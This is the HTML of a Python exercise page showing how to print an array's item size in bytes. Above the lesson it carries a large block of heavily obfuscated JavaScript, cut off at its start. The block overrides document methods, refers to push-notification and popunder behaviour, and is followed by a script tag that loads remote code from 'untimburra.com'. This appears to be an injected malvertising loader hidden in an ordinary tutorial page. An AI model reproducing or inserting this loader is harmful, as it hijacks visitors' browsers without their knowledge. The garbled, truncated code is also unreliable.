$.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function A(n,t){for($._e=$.BC;$._e<$.Bz;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.Br](r),[x,e,o][$.Br](r),[x,e,i][$.Br](r)];break;case $.BC:var r=f[t]||c,e=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Cr:var e,u=r($.GJ),g=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),j=r($.x);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FE=$.BC;$._FE<$.Fr;$._FE+=$.x){switch($._FE){case $.Cd:function i(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(f,a){for($._FD=$.BC;$._FD<$.Bz;$._FD+=$.x){switch($._FD){case $.x:return($.BC,u.Ln)(n,null,null,null,!$.BC)[$.bo](function(n){return(n=n&&$.DJ in n?n[$.DJ]:n)&&($.BC,o.Kt)(d.e,n),n;})[$.eq](function(){return($.BC,o.Zt)(d.e);})[$.bo](function(n){for($._FC=$.BC;$._FC<$.Bz;$._FC+=$.x){switch($._FC){case $.x:n&&(n=n[$.CB](new RegExp($.f,$.CF),(c=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[c]=j,c))[$.CB](new RegExp($.g,$.CF),(e=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[e]=N,e))[$.CB](new RegExp($.Bk,$.CF),(r=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[r]=C,r))[$.CB](new RegExp($.gG,$.CF),(t=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[t]=k,t)),u=n,o=f,i=a,new w[$.Cg](function(n,t){for($._Ew=$.BC;$._Ew<$.Fr;$._Ew+=$.x){switch($._Ew){case $.Cd:try{h[$.Ch][$.cw](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.bI),e=document[$.j](u);break;case $.Cr:T(function(){return r[$.Ch][$.bD](r),($.BC,l.Sn)(o)?(($.BC,v[$.Dl])($.fz),n()):t();});break;case $.Bz:r[$.bh]=i,r[$.p](e),-$.x<[s.Nn,s.qn,s.Cn][$.Jn](d.g)&&(r[$.gA]($.gB,d.e),r[$.gA]($.gC,($.BC,m[$.Cg])(j(d.O))));break;case $.BC:($.BC,v[$.Dl])($.fw);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Tn?($.BC,e[$.Dj])():j(d.O);break;}}};break;case $.Cr:var h=document[$.a];break;case $.Bz:var d=r($.BC),s=r($.Fq),v=r($.Bz),e=r($.x),u=r($.GB),o=r($.Bw),l=r($.Fz),w=i(r($.Gd)),m=i(r($.GJ));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Fr:function a(n){for($._f=$.BC;$._f<$.Bz;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.Br](o),[e,t][$.Br](u)];break;case $.BC:var t=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Bz:var c=function(n,t){for($._En=$.BC;$._En<$.Cd;$._En+=$.x){switch($._En){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BC;$._Ej<$.Cd;$._Ej+=$.x){switch($._Ej){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.Kt=function(n,t){for($._g=$.BC;$._g<$.Bz;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bz),u=e[$.BC],o=e[$.x];break;}}},t.Zt=function(n){for($._v=$.BC;$._v<$.Cd;$._v+=$.x){switch($._v){case $.Bz:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bz;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bz),e=r[$.BC],u=r[$.x],o=E(B[e],$.Fp)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:var e=$.Dh,u=$.Di,o=$.Df,f=$.Cd;break;case $.BC:$.Cp;break;}}}]);break;case $.Cr:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.Ce](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cf,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CB](new RegExp($.CE,$.CF),n),t[$.w][$.y][$.j][$.Bx](window[$.y],arguments[$.BC]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.Cd:var n=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=x;}break;case $.Fr:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CG,$.$(),$.Cm,function(n,t){return this[$.CG][n]=k(t);},$.Co,function(n){return this[$.CG][$.CH](n)?this[$.CG][n]:void $.BC;},$.Ck,function(n){return delete this[$.CG][n];},$.Cj,function(){return this[$.CG]=$.$();}),B=window[$.v];}break;case $.Bz:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),k=t[$.w][$.BD],Object[$.e](k,$.o,$.$($.BE,!$.x)),j=t[$.w][$.f],O=t[$.w][$.BF],e=t[$.w][$.BG],S=t[$.w][[$.Bm,$.Bn,$.Bo,$.Bp][$.Br]($.Bs)],P=t[$.w][$.BH],M=t[$.w][$.BI],h=t[$.w][$.BJ],x=t[$.w][$.h],E=t[$.w][$.Ba],A=t[$.w][$.Bb],i=t[$.w][$.Bc],T=t[$.w][$.Bd],v=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],l=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bq);}catch(n){for($._D=$.BC;$._D<$.Bz;$._D+=$.x){switch($._D){case $.x:u[$.CJ]=$.Cb,t=u[$.Cc];break;case $.BC:var u=(r[$.a]?r[$.a][$.Ch]:r[$.c]||r[$.Cl])[$.Cn]();break;}}}break;case $.Fj:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=j;}break;case $.BC:var j,O,e,P,M,S,h,t,x,k,E,A,i,T,v,c,B,I,l,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<589;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;6+;21+;7+;8+;100+;20+;10+;11+;5+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).m+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+3::Z#.J.4.4+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+l66o6+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+.)+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+BtA+HqBl9+i#l.1=6l9lE:qWM#+=ow+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+3lW9l6#+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+ZW6#l+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('untimburra.com',4997666,document.createElement('script'),_ngioe)</script>
         <br><br>
      
<p><a target = "_blank" href= "/ex/python-tutorial-exercise-masterlist">Python Exercise Lists</a></p>
   <h1>Answer for Python Array Exercise 5</h1>

   <p>5. Write a python program to obtain the length in bytes of one arrays, array_a as provided in the
   following output.</p>
 <!-- Infolinks ads -->
<input type="hidden" name="IL_IN_TAG" value="1"/>

        <p>The output is: </p>
        <p class="jumbotron7">array_a = array('b', [0, 1, 2, 3, 4, 5]) <br>

            <br>
            Expected Answer: <br>
            The initial array: array('b', [0, 1, 2, 3, 4, 5]) <br> The length in bytes of one array item: 1
        </p>


   <p>Sample Answer:</p>
       <pre class="prettyprint linenums:1">
from array import *
array_a = array('b', [0, 1, 2, 3, 4, 5])
print("The initial array: "+str(array_a))
print("The length in bytes of one array item: "+str(array_a.itemsize))
           </pre>


   <br />
   <br />
   <br />
   <br />
   <br />
   <br />
   <br />
   <br />
   <br />
   <br />
   <br />




    <div style="border: 1px solid black">

   &emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;&emsp;
    &emsp;&emsp;&emsp;&emsp;

    </div>

      
        <br>

               <!-- share button -->
      <div class="sharethis-inline-share-buttons"></div>
        <br>


     <div>
     <p></p>
     <p> More Exercises: </p>
     <a href="/python/exercises/basic" class= "list-group-item-action" target="_blank">Python String Exercises</a> <br />
     <a href="/python/exercises/list" class= "list-group-item-action" target="_blank">Python List Exercises</a> <br />
      <a href="/python/exercises/library" class= "list-group-item-action" target="_blank">Python Library Exercises</a> <br />
      <a href="/python/exercises/sets" class= "list-group-item-action" target="_blank">Python Sets Exercises</a> <br />
      <a href="/python/exercises/array" class= "list-group-item-action" target="_blank">Python Array Exercises</a> <br />
      <a href="/python/exercises/condition" class= "list-group-item-action" target="_blank">Python Condition Statement Exercises</a> <br />
      <a href="/python/exercises/lambda" class="list-group-item-action" target="_blank">Python Lambda Exercises</a> <br />
      <a href="/python/exercises/function" class="list-group-item-action" target="_blank">Python Function Exercises</a> <br />
      <a href="/python/exercises/fileio" class="list-group-item-action" target="_blank">Python File Input Output Exercises</a> <br />
      <a href="/python/exercises/tkinter"  class="list-group-item-action" target="_blank">Python Tkinter Exercises</a> <br />
         <br> <br>


   <p> More Numpy Exercises: </p>
     <a href="/python/exercises/numpy/string" class= "list-group-item-action" target="_blank">Numpy String Exercises</a> <br />
     <a href="/python/exercises/numpy/integer"  class= "list-group-item-action" target="_blank">Numpy Integer Exercises</a> <br />
      <a href="/python/exercises/numpy/array"  class= "list-group-item-action" target="_blank">Numpy Array Exercises</a> <br />
      <a href="/python/exercises/numpy/data-analysis" class= "list-group-item-action" target="_blank">Numpy Data Analysis Exercises</a> <br />
      <a href="/python/exercises/numpy/data-sort" class= "list-group-item-action" target="_blank">Numpy Data Sorting Exercises</a> <br />
         <br> <br>


   <p> More Pandas Exercises: </p>
     <a href="/python/exercises/numpy/string" class= "list-group-item-action" target="_blank">Pandas Series Exercises</a> <br />
                  <br> <br>

     <p> More Tutorials: </p>
     <a href="/python/tutorials/how-to-install-python-on-linux-ubuntu" class= "list-group-item-action" target="_blank">Python Installation - Linux (Ubuntu)</a> <br />
     <a href="/python/tutorials/how-to-install-python-on-mac-os" class= "list-group-item-action" target="_blank">Python Installation - Mac OS </a> <br />
     <a href="/python/tutorials/what-is-integrated-development-environment" class= "list-group-item-action" target="_blank">Integrated Development Environment - IDE</a> <br />
     <a href="/python/tutorials/python-basic-variable" class= "list-group-item-action" target="_blank">Python - Basic Variables</a> <br />
     <a href="/python/tutorials/python-sequence-introduction" class= "list-group-item-action" target="_blank">Python - Sequence Introduction</a> <br />
     <a href="/python/tutorials/python-output-formatting" class= "list-group-item-action" target="_blank">Python - Output Formatting</a> <br />
     <a href="/python/tutorials/python-escape-characters" class= "list-group-item-action" target="_blank">Python - Escape Character</a> <br />
     <a href="/python/tutorials/python-type-conversion" class= "list-group-item-action" target="_blank">Python - Type Conversion</a> <br />
     <a href="/python/tutorials/python-numbers" class= "list-group-item-action" target="_blank">Python - Numbers</a> <br />
     <a href="/python/tutorials/python-arithmetic-operators" class= "list-group-item-action" target="_blank">Python – Arithmetic Operators</a>  <br />
     <a href="/python/tutorials/python-assignment-operator" class= "list-group-item-action" target="_blank">Python – Assignment Operators</a>  <br />
     <a href="/python/tutorials/python-comparison-operator" class= "list-group-item-action" target="_blank">Python – Comparison Operators</a>  <br />
     <a href="/python/tutorials/python-logical-operator" class= "list-group-item-action" target="_blank">Python – Logical Operators</a>  <br />
     <a href="/python/tutorials/python-precedence-operator" class= "list-group-item-action" target="_blank">Python – Precedence and Associativity Operators</a>  <br />
     <a href="/python/tutorials/python-bytes-types-usage"  class= "list-group-item-action" target="_blank">Python – Bytes Type and Usage</a>  <br />
     <a href="/python/tutorials/python-long-raw-string"  class= "list-group-item-action" target="_blank">Python – Long & Raw Strings</a>  <br />
     <a href="/python/tutorials/python-concatenate-function"  class= "list-group-item-action" target="_blank">Python – Concatenate Function</a>  <br />
     <a href="/python/tutorials/python-slice-function"  class= "list-group-item-action" target="_blank">Python – Slice Function</a>  <br />
     <a href="/python/tutorials/python-length-split-function"   class= "list-group-item-action" target="_blank">Python – Length and Split Function</a>  <br />
     <a href="/python/tutorials/python-join-count-function"  class= "list-group-item-action" target="_blank">Python – Join and Count Function</a>  <br />
     <a href="/python/tutorials/python-find-function"  class= "list-group-item-action" target="_blank">Python – Find Function</a>  <br />
     <a href="/python/tutorials/python-index-function"  class= "list-group-item-action" target="_blank">Python – Index Function</a>  <br />
     <a href="/python/tutorials/python-alignment-function"   class= "list-group-item-action" target="_blank">Python – Alignment Function</a>  <br />
     <a href="/python/tutorials/python-startswith-endswith-function"   class= "list-group-item-action" target="_blank">Python – Startswith and Endswith Function</a>  <br />
     <a href="/python/tutorials/python-string-case-conversion"   class= "list-group-item-action" target="_blank">Python – String Case Conversion</a>  <br />
     <a href="/python/tutorials/python-remove-specified-character"   class= "list-group-item-action" target="_blank">Python – Remove Specified Character</a>  <br />
     <a href="/python/tutorials/python-encode-decode-function"   class= "list-group-item-action" target="_blank">Python – Encode and Decode Function</a>  <br />
     <a href="/python/tutorials/python-dir-help-function"   class= "list-group-item-action" target="_blank">Python – dir and help Function</a>  <br />
     <a href="/python/tutorials/python-input-output-introduction"   class= "list-group-item-action" target="_blank">Python – Input Output Introduction</a>  <br />
     <a href="/python/tutorials/python-basic-operation"   class= "list-group-item-action" target="_blank">Python – Basic Operation</a>  <br />
     <a href="/python/tutorials/python-open-function"   class= "list-group-item-action" target="_blank">Python – Open Function</a>  <br />
     <a href="/python/tutorials/python-read-function"   class= "list-group-item-action" target="_blank">Python – Read Function</a>  <br />
     <a href="/python/tutorials/python-readline-function"   class= "list-group-item-action" target="_blank">Python – Readline Function</a>  <br />
     <a href="/python/tutorials/python-write-writeline-function"   class= "list-group-item-action" target="_blank">Python – Write Function</a>  <br />
     <a href="/python/tutorials/python-close-function"    class= "list-group-item-action" target="_blank">Python – Close Function</a>  <br />
     <a href="/python/tutorials/python-seek-tell-function"   class= "list-group-item-action" target="_blank">Python – Seek and Tell Function</a>  <br />
     <a href="/python/tutorials/python-pickle-module"   class= "list-group-item-action" target="_blank">Python – Pickle Module</a>  <br />
     <a href="/python/tutorials/python-fileinput-linecache-module"   class= "list-group-item-action" target="_blank">Python - File Input Module and Linecache Module</a>  <br />
     <a href="/python/tutorials/python-fileinput-pathlib-module"   class= "list-group-item-action" target="_blank">Python - Pathlib Module</a>  <br />
    <a href="/python/tutorials/python-fileinput-pathlib-module"   class= "list-group-item-action" target="_blank">Python - Pathlib Module</a>  <br />
    <a href="/python/tutorials/python-fileinput-path-module"  class= "list-group-item-action" target="_blank">Python - os.path Module</a>  <br />
